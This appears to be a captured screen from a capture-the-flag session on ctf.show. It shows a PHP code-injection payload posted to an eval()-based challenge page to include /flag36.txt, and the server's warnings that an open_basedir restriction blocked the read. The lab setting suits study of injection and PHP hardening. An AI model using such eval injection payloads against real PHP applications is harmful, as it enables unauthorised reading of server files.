 Load URL
https://94ac23b7-a1d2-4974-af1d-492f5665c195.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag36.txt");ob_flush();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: include(): open_basedir restriction in effect. File(/flag36.txt) is not within the allowed path(s): (/var/www/html/) in
/var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(/flag36.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d
code on line 1
Warning: include(): Failed opening '/flag36.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php(19) : eval()'d code on line 1
你要上天吗?